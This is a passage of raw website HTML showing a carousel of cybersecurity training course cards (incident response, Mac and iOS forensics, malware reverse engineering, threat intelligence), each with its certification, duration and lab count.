class="c-accordion accordion--small course-card__quick-view-accordion" data-orientation="vertical"><div class="accordion__outline-wrapper"><div data-state="closed" data-orientation="vertical" class="accordion__item"><h4 class="accordion__header"><button type="button" aria-controls="radix-_R_d6h6v9bsnp9b_" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-_R_56h6v9bsnp9b_" class="accordion__trigger" data-radix-collection-item="">Quick view<svg height="16" width="16" class="accordion__chevron"><use href="/icons.svg#chevron"></use></svg></button></h4><div data-state="closed" id="radix-_R_d6h6v9bsnp9b_" hidden="" role="region" aria-labelledby="radix-_R_56h6v9bsnp9b_" data-orientation="vertical" class="accordion__content" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div></div></div></div></div><div class="course-card__buttons"><a class="c-button button--secondary button--icon-right button--icon-translate-right" href="/cyber-security-courses/advanced-smartphone-mobile-device-forensics"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">View course details</span></a><a class="c-button button--primary button--icon-right button--icon-translate-right" href="/cyber-security-courses/advanced-smartphone-mobile-device-forensics#schedule-pricing"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Register</span></a></div></div></article></li><li class="carousel__slide"><span class="sr-only">Slide 3 of 15</span><article class="c-course-card course-card--is-default"><div class="course-card__grid"><h3 class="c-heading heading--is-h5 heading--is-h5-desktop course-card__title">FOR608: Enterprise-Class Incident Response &amp; Threat Hunting</h3><header class="course-card__header"><span class="course-card__header-skill-level">Intermediate</span></header><div class="course-card__labels"><span class="course-card__label-code">FOR608</span><span class="course-card__label-focus-area">Digital Forensics and Incident Response</span></div><div class="course-card__image-wrapper"><img alt="FOR608: Enterprise-Class Incident Response &amp; Threat Hunting" loading="lazy" width="500" height="500" decoding="async" data-nimg="1" class="course-card__image course-card__image--is-color-digital-forensics-and-incident-response" style="color:transparent" sizes="100vw, (min-width: 768px) 66vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt44c466c638d363cf%2F67f7ea8ec4dd09c96c7501de%2Fcourse_social_FOR608_1514_x_792.png&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt44c466c638d363cf%2F67f7ea8ec4dd09c96c7501de%2Fcourse_social_FOR608_1514_x_792.png&amp;w=375&amp;q=75 375w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt44c466c638d363cf%2F67f7ea8ec4dd09c96c7501de%2Fcourse_social_FOR608_1514_x_792.png&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt44c466c638d363cf%2F67f7ea8ec4dd09c96c7501de%2Fcourse_social_FOR608_1514_x_792.png&amp;w=768&amp;q=75 768w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt44c466c638d363cf%2F67f7ea8ec4dd09c96c7501de%2Fcourse_social_FOR608_1514_x_792.png&amp;w=1024&amp;q=75 1024w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt44c466c638d363cf%2F67f7ea8ec4dd09c96c7501de%2Fcourse_social_FOR608_1514_x_792.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt44c466c638d363cf%2F67f7ea8ec4dd09c96c7501de%2Fcourse_social_FOR608_1514_x_792.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt44c466c638d363cf%2F67f7ea8ec4dd09c96c7501de%2Fcourse_social_FOR608_1514_x_792.png&amp;w=2560&amp;q=75 2560w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt44c466c638d363cf%2F67f7ea8ec4dd09c96c7501de%2Fcourse_social_FOR608_1514_x_792.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt44c466c638d363cf%2F67f7ea8ec4dd09c96c7501de%2Fcourse_social_FOR608_1514_x_792.png&amp;w=3840&amp;q=75"/><svg height="56" width="56" class="course-card__logo-icon"><use href="/icons.svg#courses-digital-forensics-and-incident-response"></use></svg></div><div class="course-card__body"><div class="course-card__course-details"><ul class="c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up"><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#sealcheck-certification"></use></svg> <!-- -->GIAC Enterprise Incident Responder (GEIR)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#calendar"></use></svg> <!-- -->6 Days (Instructor-Led)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#time"></use></svg> <!-- -->36 CPEs / 36 Hours (Self-Paced)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#workshops"></use></svg> <!-- -->Labs: 20 Hands-On Labs<!-- --> </li></ul><div class="c-accordion accordion--small course-card__quick-view-accordion" data-orientation="vertical"><div class="accordion__outline-wrapper"><div data-state="closed" data-orientation="vertical" class="accordion__item"><h4 class="accordion__header"><button type="button" aria-controls="radix-_R_d6hmv9bsnp9b_" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-_R_56hmv9bsnp9b_" class="accordion__trigger" data-radix-collection-item="">Quick view<svg height="16" width="16" class="accordion__chevron"><use href="/icons.svg#chevron"></use></svg></button></h4><div data-state="closed" id="radix-_R_d6hmv9bsnp9b_" hidden="" role="region" aria-labelledby="radix-_R_56hmv9bsnp9b_" data-orientation="vertical" class="accordion__content" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div></div></div></div></div><div class="course-card__buttons"><a class="c-button button--secondary button--icon-right button--icon-translate-right" href="/cyber-security-courses/enterprise-incident-response-threat-hunting"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">View course details</span></a><a class="c-button button--primary button--icon-right button--icon-translate-right" href="/cyber-security-courses/enterprise-incident-response-threat-hunting#schedule-pricing"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Register</span></a></div></div></article></li><li class="carousel__slide"><span class="sr-only">Slide 4 of 15</span><article class="c-course-card course-card--is-default"><div class="course-card__grid"><h3 class="c-heading heading--is-h5 heading--is-h5-desktop course-card__title">FOR518: Mac and iOS Forensic Analysis and Incident Response</h3><header class="course-card__header"><span class="c-tag tag--lightgreen"><span class="tag__text">updated</span></span><span class="course-card__header-skill-level">Intermediate</span></header><div class="course-card__labels"><span class="course-card__label-code">FOR518</span><span class="course-card__label-focus-area">Digital Forensics and Incident Response</span></div><div class="course-card__image-wrapper"><img alt="FOR518: Mac and iOS Forensic Analysis and Incident Response" loading="lazy" width="500" height="500" decoding="async" data-nimg="1" class="course-card__image course-card__image--is-color-digital-forensics-and-incident-response" style="color:transparent" sizes="100vw, (min-width: 768px) 66vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fbltd581cee7e22a2297%2F67f7ea746481d479e38d2e97%2Fcourse_social_FOR518_1514_x_792.png&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fbltd581cee7e22a2297%2F67f7ea746481d479e38d2e97%2Fcourse_social_FOR518_1514_x_792.png&amp;w=375&amp;q=75 375w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fbltd581cee7e22a2297%2F67f7ea746481d479e38d2e97%2Fcourse_social_FOR518_1514_x_792.png&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fbltd581cee7e22a2297%2F67f7ea746481d479e38d2e97%2Fcourse_social_FOR518_1514_x_792.png&amp;w=768&amp;q=75 768w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fbltd581cee7e22a2297%2F67f7ea746481d479e38d2e97%2Fcourse_social_FOR518_1514_x_792.png&amp;w=1024&amp;q=75 1024w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fbltd581cee7e22a2297%2F67f7ea746481d479e38d2e97%2Fcourse_social_FOR518_1514_x_792.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fbltd581cee7e22a2297%2F67f7ea746481d479e38d2e97%2Fcourse_social_FOR518_1514_x_792.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fbltd581cee7e22a2297%2F67f7ea746481d479e38d2e97%2Fcourse_social_FOR518_1514_x_792.png&amp;w=2560&amp;q=75 2560w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fbltd581cee7e22a2297%2F67f7ea746481d479e38d2e97%2Fcourse_social_FOR518_1514_x_792.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fbltd581cee7e22a2297%2F67f7ea746481d479e38d2e97%2Fcourse_social_FOR518_1514_x_792.png&amp;w=3840&amp;q=75"/><svg height="56" width="56" class="course-card__logo-icon"><use href="/icons.svg#courses-digital-forensics-and-incident-response"></use></svg></div><div class="course-card__body"><div class="course-card__course-details"><ul class="c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up"><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#sealcheck-certification"></use></svg> <!-- -->GIAC iOS and macOS Examiner (GIME)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#calendar"></use></svg> <!-- -->6 Days (Instructor-Led)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#time"></use></svg> <!-- -->36 CPEs / 36 Hours (Self-Paced)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#workshops"></use></svg> <!-- -->Labs: 23 Hands-On Labs<!-- --> </li></ul><div class="c-accordion accordion--small course-card__quick-view-accordion" data-orientation="vertical"><div class="accordion__outline-wrapper"><div data-state="closed" data-orientation="vertical" class="accordion__item"><h4 class="accordion__header"><button type="button" aria-controls="radix-_R_d6i6v9bsnp9b_" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-_R_56i6v9bsnp9b_" class="accordion__trigger" data-radix-collection-item="">Quick view<svg height="16" width="16" class="accordion__chevron"><use href="/icons.svg#chevron"></use></svg></button></h4><div data-state="closed" id="radix-_R_d6i6v9bsnp9b_" hidden="" role="region" aria-labelledby="radix-_R_56i6v9bsnp9b_" data-orientation="vertical" class="accordion__content" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div></div></div></div></div><div class="course-card__buttons"><a class="c-button button--secondary button--icon-right button--icon-translate-right" href="/cyber-security-courses/mac-and-ios-forensic-analysis-and-incident-response"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">View course details</span></a><a class="c-button button--primary button--icon-right button--icon-translate-right" href="/cyber-security-courses/mac-and-ios-forensic-analysis-and-incident-response#schedule-pricing"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Register</span></a></div></div></article></li><li class="carousel__slide"><span class="sr-only">Slide 5 of 15</span><article class="c-course-card course-card--is-default"><div class="course-card__grid"><h3 class="c-heading heading--is-h5 heading--is-h5-desktop course-card__title">FOR508: Advanced Incident Response, Threat Hunting, and Digital Forensics</h3><header class="course-card__header"><span class="c-tag tag--lightgreen"><span class="tag__text">updated</span></span><span class="course-card__header-skill-level">Intermediate</span></header><div class="course-card__labels"><span class="course-card__label-code">FOR508</span><span class="course-card__label-focus-area">Digital Forensics and Incident Response</span></div><div class="course-card__image-wrapper"><img alt="FOR508: Advanced Incident Response, Threat Hunting, and Digital Forensics" loading="lazy" width="500" height="500" decoding="async" data-nimg="1" class="course-card__image course-card__image--is-color-digital-forensics-and-incident-response" style="color:transparent" sizes="100vw, (min-width: 768px) 66vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt5979fe9404326821%2F67f7ea7453db7b3c3022622a%2Fcourse_social_FOR508_1514_x_792.png&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt5979fe9404326821%2F67f7ea7453db7b3c3022622a%2Fcourse_social_FOR508_1514_x_792.png&amp;w=375&amp;q=75 375w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt5979fe9404326821%2F67f7ea7453db7b3c3022622a%2Fcourse_social_FOR508_1514_x_792.png&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt5979fe9404326821%2F67f7ea7453db7b3c3022622a%2Fcourse_social_FOR508_1514_x_792.png&amp;w=768&amp;q=75 768w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt5979fe9404326821%2F67f7ea7453db7b3c3022622a%2Fcourse_social_FOR508_1514_x_792.png&amp;w=1024&amp;q=75 1024w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt5979fe9404326821%2F67f7ea7453db7b3c3022622a%2Fcourse_social_FOR508_1514_x_792.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt5979fe9404326821%2F67f7ea7453db7b3c3022622a%2Fcourse_social_FOR508_1514_x_792.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt5979fe9404326821%2F67f7ea7453db7b3c3022622a%2Fcourse_social_FOR508_1514_x_792.png&amp;w=2560&amp;q=75 2560w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt5979fe9404326821%2F67f7ea7453db7b3c3022622a%2Fcourse_social_FOR508_1514_x_792.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt5979fe9404326821%2F67f7ea7453db7b3c3022622a%2Fcourse_social_FOR508_1514_x_792.png&amp;w=3840&amp;q=75"/><svg height="56" width="56" class="course-card__logo-icon"><use href="/icons.svg#courses-digital-forensics-and-incident-response"></use></svg></div><div class="course-card__body"><div class="course-card__course-details"><ul class="c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up"><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#sealcheck-certification"></use></svg> <!-- -->GIAC Certified Forensic Analyst (GCFA)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#calendar"></use></svg> <!-- -->6 Days (Instructor-Led)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#time"></use></svg> <!-- -->36 CPEs / 36 Hours (Self-Paced)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#workshops"></use></svg> <!-- -->Labs: 35 Hands-On Labs<!-- --> </li></ul><div class="c-accordion accordion--small course-card__quick-view-accordion" data-orientation="vertical"><div class="accordion__outline-wrapper"><div data-state="closed" data-orientation="vertical" class="accordion__item"><h4 class="accordion__header"><button type="button" aria-controls="radix-_R_d6imv9bsnp9b_" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-_R_56imv9bsnp9b_" class="accordion__trigger" data-radix-collection-item="">Quick view<svg height="16" width="16" class="accordion__chevron"><use href="/icons.svg#chevron"></use></svg></button></h4><div data-state="closed" id="radix-_R_d6imv9bsnp9b_" hidden="" role="region" aria-labelledby="radix-_R_56imv9bsnp9b_" data-orientation="vertical" class="accordion__content" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div></div></div></div></div><div class="course-card__buttons"><a class="c-button button--secondary button--icon-right button--icon-translate-right" href="/cyber-security-courses/advanced-incident-response-threat-hunting-training"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">View course details</span></a><a class="c-button button--primary button--icon-right button--icon-translate-right" href="/cyber-security-courses/advanced-incident-response-threat-hunting-training#schedule-pricing"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Register</span></a></div></div></article></li><li class="carousel__slide"><span class="sr-only">Slide 6 of 15</span><article class="c-course-card course-card--is-default"><div class="course-card__grid"><h3 class="c-heading heading--is-h5 heading--is-h5-desktop course-card__title">FOR610: Reverse-Engineering Malware: Malware Analysis Tools and Techniques</h3><header class="course-card__header"><span class="course-card__header-skill-level">Advanced</span></header><div class="course-card__labels"><span class="course-card__label-code">FOR610</span><span class="course-card__label-focus-area">Digital Forensics and Incident Response</span></div><div class="course-card__image-wrapper"><img alt="FOR610: Reverse-Engineering Malware: Malware Analysis Tools and Techniques" loading="lazy" width="500" height="500" decoding="async" data-nimg="1" class="course-card__image course-card__image--is-color-digital-forensics-and-incident-response" style="color:transparent" sizes="100vw, (min-width: 768px) 66vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta38256d4408bae54%2F67f7ea76c4dd09921b7501da%2Fcourse_social_FOR610_1514_x_792.png&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta38256d4408bae54%2F67f7ea76c4dd09921b7501da%2Fcourse_social_FOR610_1514_x_792.png&amp;w=375&amp;q=75 375w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta38256d4408bae54%2F67f7ea76c4dd09921b7501da%2Fcourse_social_FOR610_1514_x_792.png&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta38256d4408bae54%2F67f7ea76c4dd09921b7501da%2Fcourse_social_FOR610_1514_x_792.png&amp;w=768&amp;q=75 768w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta38256d4408bae54%2F67f7ea76c4dd09921b7501da%2Fcourse_social_FOR610_1514_x_792.png&amp;w=1024&amp;q=75 1024w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta38256d4408bae54%2F67f7ea76c4dd09921b7501da%2Fcourse_social_FOR610_1514_x_792.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta38256d4408bae54%2F67f7ea76c4dd09921b7501da%2Fcourse_social_FOR610_1514_x_792.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta38256d4408bae54%2F67f7ea76c4dd09921b7501da%2Fcourse_social_FOR610_1514_x_792.png&amp;w=2560&amp;q=75 2560w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta38256d4408bae54%2F67f7ea76c4dd09921b7501da%2Fcourse_social_FOR610_1514_x_792.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblta38256d4408bae54%2F67f7ea76c4dd09921b7501da%2Fcourse_social_FOR610_1514_x_792.png&amp;w=3840&amp;q=75"/><svg height="56" width="56" class="course-card__logo-icon"><use href="/icons.svg#courses-digital-forensics-and-incident-response"></use></svg></div><div class="course-card__body"><div class="course-card__course-details"><ul class="c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up"><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#sealcheck-certification"></use></svg> <!-- -->GIAC Reverse Engineering Malware (GREM)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#calendar"></use></svg> <!-- -->6 Days (Instructor-Led)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#time"></use></svg> <!-- -->36 CPEs / 36 Hours (Self-Paced)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#workshops"></use></svg> <!-- -->Labs: 48 Hands-On Labs<!-- --> </li></ul><div class="c-accordion accordion--small course-card__quick-view-accordion" data-orientation="vertical"><div class="accordion__outline-wrapper"><div data-state="closed" data-orientation="vertical" class="accordion__item"><h4 class="accordion__header"><button type="button" aria-controls="radix-_R_d6j6v9bsnp9b_" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-_R_56j6v9bsnp9b_" class="accordion__trigger" data-radix-collection-item="">Quick view<svg height="16" width="16" class="accordion__chevron"><use href="/icons.svg#chevron"></use></svg></button></h4><div data-state="closed" id="radix-_R_d6j6v9bsnp9b_" hidden="" role="region" aria-labelledby="radix-_R_56j6v9bsnp9b_" data-orientation="vertical" class="accordion__content" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div></div></div></div></div><div class="course-card__buttons"><a class="c-button button--secondary button--icon-right button--icon-translate-right" href="/cyber-security-courses/reverse-engineering-malware-malware-analysis-tools-techniques"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">View course details</span></a><a class="c-button button--primary button--icon-right button--icon-translate-right" href="/cyber-security-courses/reverse-engineering-malware-malware-analysis-tools-techniques#schedule-pricing"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Register</span></a></div></div></article></li><li class="carousel__slide"><span class="sr-only">Slide 7 of 15</span><article class="c-course-card course-card--is-default"><div class="course-card__grid"><h3 class="c-heading heading--is-h5 heading--is-h5-desktop course-card__title">FOR578: Cyber Threat Intelligence</h3><header class="course-card__header"><span class="course-card__header-skill-level">Intermediate</span></header><div class="course-card__labels"><span class="course-card__label-code">FOR578</span><span class="course-card__label-focus-area">Digital Forensics and Incident Response</span></div><div class="course-card__image-wrapper"><img alt="FOR578: Cyber Threat Intelligence" loading="lazy" width="500" height="500" decoding="async" data-nimg="1" class="course-card__image course-card__image--is-color-digital-forensics-and-incident-response" style="color:transparent" sizes="100vw, (min-width: 768px) 66vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fbltdc84c6c6dc104bdb%2F67f7ea7f6481d47da68d2e9b%2Fcourse_social_FOR578_1514_x_792.png&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fbltdc84c6c6dc104bdb%2F67f7ea7f6481d47da68d2e9b%2Fcourse_social_FOR578_1514_x_792.png&amp;w=375&amp;q=75 375w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fbltdc84c6c6dc104bdb%2F67f7ea7f6481d47da68d2e9b%2Fcourse_social_FOR578_1514_x_792.png&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fbltdc84c6c6dc104bdb%2F67f7ea7f6481d47da68d2e9b%2Fcourse_social_FOR578_1514_x_792.png&amp;w=768&amp;q=75 768w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fbltdc84c6c6dc104bdb%2F67f7ea7f6481d47da68d2e9b%2Fcourse_social_FOR578_1514_x_792.png&amp;w=1024&amp;q=75 1024w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fbltdc84c6c6dc104bdb%2F67f7ea7f6481d47da68d2e9b%2Fcourse_social_FOR578_1514_x_792.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fbltdc84c6c6dc104bdb%2F67f7ea7f6481d47da68d2e9b%2Fcourse_social_FOR578_1514_x_792.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fbltdc84c6c6dc104bdb%2F67f7ea7f6481d47da68d2e9b%2Fcourse_social_FOR578_1514_x_792.png&amp;w=2560&amp;q=75 2560w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fbltdc84c6c6dc104bdb%2F67f7ea7f6481d47da68d2e9b%2Fcourse_social_FOR578_1514_x_792.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fbltdc84c6c6dc104bdb%2F67f7ea7f6481d47da68d2e9b%2Fcourse_social_FOR578_1514_x_792.png&amp;w=3840&amp;q=75"/><svg height="56" width="56" class="course-card__logo-icon"><use href="/icons.svg#courses-digital-forensics-and-incident-response"></use></svg></div><div class="course-card__body"><div class="course-card__course-details"><ul class="c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up"><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#sealcheck-certification"></use></svg> <!-- -->GIAC Cyber Threat Intelligence (GCTI)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#calendar"></use></svg> <!-- -->6 Days (Instructor-Led)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#time"></use></svg> <!-- -->36 CPEs / 36 Hours (Self-Paced)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#workshops"></use></svg> <!-- -->Labs: 20 Hands-On Labs<!-- --> </li></ul><div class="c-accordion accordion--small course-card__quick-view-accordion" data-orientation="vertical"><div class="accordion__outline-wrapper"><div data-state="closed" data-orientation="vertical" class="accordion__item"><h4 class="accordion__header"><button type="button" aria-controls="radix-_R_d6jmv9bsnp9b_" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-_R_56jmv9bsnp9b_" class="accordion__trigger" data-radix-collection-item="">Quick view<svg height="16" width="16" class="accordion__chevron"><use href="/icons.svg#chevron"></use></svg></button></h4><div data-state="closed" id="radix-_R_d6jmv9bsnp9b_" hidden="" role="region" aria-labelledby="radix-_R_56jmv9bsnp9b_" data-orientation="vertical" class="accordion__content" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div></div></div></div></div><div class="course-card__buttons"><a class="c-button button--secondary button--icon-right button--icon-translate-right" href="/cyber-security-courses/cyber-threat-intelligence"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">View course details</span></a><a class="c-button button--primary button--icon-right button--icon-translate-right" href="/cyber-security-courses/cyber-threat-intelligence#schedule-pricing"><svg 